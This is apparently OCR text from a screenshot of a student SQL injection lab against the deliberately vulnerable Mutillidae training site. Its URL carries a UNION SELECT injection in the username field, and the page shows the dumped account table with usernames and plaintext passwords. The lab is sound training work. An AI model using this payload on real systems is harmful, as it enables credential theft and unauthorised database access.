 Applications Places System Tue May 20, 08:49
Parrot Security 192.168.176.150/mutillida 192.168.176.150/mutillida 192.168.176.150/mutillida • New Tab • 192.168.176.150/mutillida • New Tab
http://192.168.176.150/mutillidae/index.php?page=user-info.php&username=sannkar'union select 1,username,password,is_admin,5 from accounts%23&password=&user-info-php-submit-button=View+Account+Details
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources 19CS417: LAB05: Meta...
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 18 records found.
Username=sannkar
Password=123
Signature=sankar
Username=admin
Password=adminpass
Signature=TRUE
Username=adrian
Password=somepassword
Signature=TRUE
Username=john
Password=monkey
Signature=FALSE
Username=jeremy
Password=password
re=FALSE
192.168.176.150
Menu ping -c 2 192.168.176.... LAB08: SQL Injection.... Mozilla Firefox img